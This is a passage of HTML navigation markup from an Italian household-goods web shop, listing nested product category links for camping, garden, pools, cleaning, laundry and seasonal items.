class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1548-frigoriferi-elettrici">FRIGORIFERI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1553-materassi-gonfiabili">MATERASSI GONFIABILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1557-barbecue-a-gas">BARBECUE A GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1561-barbecue-a-legna-carbonella">BARBECUE A LEGNA/CARBONELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2164-borracce">BORRACCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2165-dispenser-termici">DISPENSER TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2166-borse-termiche">BORSE TERMICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2167-campeggio">CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2168-accessori-barbecue">ACCESSORI BARBECUE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2169-coltelli-campeggio">COLTELLI CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2170-carbonella">CARBONELLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2171-ghiaccio-chimico">GHIACCIO CHIMICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2172-wc-chimico">WC CHIMICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2173-graticole-e-griglie">GRATICOLE E GRIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2174-portavivande">PORTAVIVANDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2175-pietre-cotture">PIETRE COTTURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2176-tavoli-pic-nic">TAVOLI PIC NIC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2177-lampade-campeggio">LAMPADE CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2178-fornelli-campeggio">FORNELLI CAMPEGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2179-thermos">THERMOS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2181-stuoie">STUOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2243-pic-nic">PIC NIC</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1568-arredo-giardino">ARREDO GIARDINO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1568"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1568"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1574-arredo-bar">ARREDO BAR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1582-arredo-giardino-scab">ARREDO GIARDINO SCAB</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2182-arredo-giardino-ferro">ARREDO GIARDINO FERRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2183-cuscini">CUSCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2184-amache">AMACHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2185-arredo-giardino-rattan">ARREDO GIARDINO RATTAN</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2186-panchine">PANCHINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2187-sedie-e-poltrone-metallo">SEDIE E POLTRONE METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2188-dondolini-metallo">DONDOLINI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2189-lettini-metallo">LETTINI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2190-spiaggine-metallo">SPIAGGINE METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2191-sdraio-metallo">SDRAIO METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2192-arredo-giardino-legno">ARREDO GIARDINO LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2193-set-birreria">SET BIRRERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2194-arredo-giardino-progarden">ARREDO GIARDINO PROGARDEN</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1584-ombrelloni-e-tende-sole">OMBRELLONI E TENDE SOLE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1584"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1584"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1585-ombrelloni-legno">OMBRELLONI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1586-gazebo">GAZEBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1587-tende-sole">TENDE SOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1588-basi-ombrelloni">BASI OMBRELLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1589-pensiline">PENSILINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1590-ombrelloni-metallo">OMBRELLONI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1591-ombrelloni-spiaggia">OMBRELLONI SPIAGGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1592-vele-ombreggianti">VELE OMBREGGIANTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1593-insetticidi">INSETTICIDI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1593"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1593"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1594-insetticidi">INSETTICIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1595-cattura-insetti">CATTURA INSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1596-repellenti-zanzare">REPELLENTI ZANZARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1597-torce-bamboo">TORCE BAMBOO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1598-citronelle">CITRONELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1599-trappole-topi">TRAPPOLE TOPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1600-trappole-lumache">TRAPPOLE LUMACHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1601-trappole-insetti">TRAPPOLE INSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1602-antiparassitari-frontline">ANTIPARASSITARI FRONTLINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1603-repellenti-animali">REPELLENTI ANIMALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1604-piscine-e-articoli-mare">PISCINE E ARTICOLI MARE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1604"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1604"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1606-docce">DOCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1607-chimici-piscine">CHIMICI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1608-accessori-piscine">ACCESSORI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1609-filtri-piscine">FILTRI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1610-pulizia-piscine">PULIZIA PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1611-gonfiabili-accessmare-intex">GONFIABILI ACCESS.MARE INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1612-gonfiabili-accessmare-best">GONFIABILI ACCESS.MARE BEST</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1613-gonfiabili-accessmare-jilon">GONFIABILI ACCESS.MARE JILON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1614-piscine-gonfiabili-intex">PISCINE GONFIABILI INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1615-piscine-gonfiabili-bestway">PISCINE GONFIABILI BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex">PISCINE FUORI TERRA INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1617-piscine-fuori-terra-bestway">PISCINE FUORI TERRA BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1618-piscine-fuori-terra-jilon">PISCINE FUORI TERRA JILON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1619-filtri-piscine-intex">FILTRI PISCINE INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1620-filtri-piscine-bestway">FILTRI PISCINE BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2207-gonfiabili-accessmare-bestw">GONFIABILI ACCESS.MARE BESTW</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1621-varie-estivo">VARIE ESTIVO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1621"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1621"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1622-ventilatori-e-condizionatori">VENTILATORI E CONDIZIONATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1623-giochi-giardino">GIOCHI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1625-fontane">FONTANE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1626-invernale">INVERNALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1626"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1626"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1627-paraspifferi">PARASPIFFERI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1627"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1628-paraspifferi">PARASPIFFERI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1629-accessori-caloriferi">ACCESSORI CALORIFERI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1629"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1630-copritermo">COPRITERMO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1631-umidificatori">UMIDIFICATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1632-varie-invernali">VARIE INVERNALI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1632"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1633-tende-balcone">TENDE BALCONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1634-borse-acqua-calda">BORSE ACQUA CALDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1635-termometri">TERMOMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1636-ombrelli">OMBRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1637-slittini">SLITTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1638-scaldini">SCALDINI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1639-lava-e-stira">LAVA E STIRA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1639"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1640-lavaggio-biancheria">LAVAGGIO BIANCHERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1640"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1641-portabiancheria">PORTABIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1642-assi-lavare">ASSI LAVARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1643-stendipanni">STENDIPANNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1644-mollette-biancheria">MOLLETTE BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1645-assi-stiro">ASSI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1646-accessori-lavaggio">ACCESSORI LAVAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1647-ferri-stiro">FERRI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1648-teli-asse-stiro">TELI ASSE STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1649-accessori-stiro">ACCESSORI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1650-cavetti-stendere">CAVETTI STENDERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1651-copribucato">COPRIBUCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1652-coprilavatrice">COPRILAVATRICE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1653-custodia-biancheria">CUSTODIA BIANCHERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1653"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1654-scatole-guardaroba">SCATOLE GUARDAROBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1655-custodie-abiti">CUSTODIE ABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1656-armadi-biancheria">ARMADI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1657-appendini">APPENDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1658-profumatori-cassetti-armadi">PROFUMATORI CASSETTI/ARMADI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1659-aste-appendiabiti">ASTE APPENDIABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1660-stender-e-indossatori">STENDER E INDOSSATORI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1661-minuteria">MINUTERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1661"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1662-minuteria-casalinga">MINUTERIA CASALINGA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1662"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1663-ganci-casalinghi">GANCI CASALINGHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1664-sottopiedi-e-paracolpi">SOTTOPIEDI E PARACOLPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1665-appendiscope">APPENDISCOPE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1666-minuteria-varia">MINUTERIA VARIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1666"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1667-forbici">FORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1668-esponi-piatti">ESPONI PIATTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1669-natale">NATALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1669"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1670-luci-natale">LUCI NATALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1670"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1671-luci-natale-led">LUCI NATALE LED</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1672-luci-natale-tubo">LUCI NATALE TUBO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1673-pulizia">PULIZIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1673"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1674-tappeti">TAPPETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1674"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1675-tappeti-e-passatoie">TAPPETI E PASSATOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1676-zerbini-gomma">ZERBINI GOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1677-zerbini-interno">ZERBINI INTERNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1678-zerbini-cocco">ZERBINI COCCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1679-zerbini-prato">ZERBINI PRATO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1680-scope">SCOPE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1680"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1681-scope-domestiche">SCOPE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1682-aspirapolvere">ASPIRAPOLVERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1683-lavavetri">LAVAVETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1684-spazzole-pulizia">SPAZZOLE PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1685-manici-scope">MANICI SCOPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1686-piumini">PIUMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1687-palette-immondizia">PALETTE IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1688-battipanni">BATTIPANNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1689-alzaimmondizie">ALZAIMMONDIZIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1690-lavapavimenti-mocio">LAVAPAVIMENTI MOCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1691-scope-e-spazzoloni-speciali">SCOPE E SPAZZOLONI SPECIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1692-ragnatori">RAGNATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1693-spazzoloni-per-interni">SPAZZOLONI PER INTERNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1694-scope-spazzino">SCOPE SPAZZINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1695-spazzole-lavapiatti">SPAZZOLE LAVAPIATTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1696-pattumiere-e-bidoni">PATTUMIERE E BIDONI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1696"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1697-sacchi-immondizia">SACCHI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1698-cestini-carta">CESTINI CARTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1699-pattumiere">PATTUMIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1700-pressabottiglie">PRESSABOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1701-pattumiere-differenziate">PATTUMIERE DIFFERENZIATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1702-trespoli-immondizia">TRESPOLI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1703-portasacchetti-immondizia">PORTASACCHETTI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1704-bidoni-immondizia">BIDONI IMMONDIZIA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1705-varie">VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1705"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1706-panni-pulizia">PANNI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1707-spugne">SPUGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1708-spazzole-abiti">SPAZZOLE ABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1709-deumidificatori-e-antimuffa">DEUMIDIFICATORI E ANTIMUFFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1710-vileda">VILEDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1711-apex">APEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1712-pulitori-vapore">PULITORI VAPORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2244-guanti-casa">GUANTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2245-carta-ovattata">CARTA OVATTATA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1713-bacinelle-e-secchi">BACINELLE E SECCHI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1713"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1714-secchi">SECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1715-bacinelle">BACINELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1716-catini">CATINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1717-mastelli-casa">MASTELLI CASA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1718-detersivi-e-detergenti-c">DETERSIVI E DETERGENTI       C</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1718"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1719-detergenti-casa">DETERGENTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1720-chimici-pulizia">CHIMICI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1721-saponi">SAPONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1722-detersivi-biancheria">DETERSIVI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" 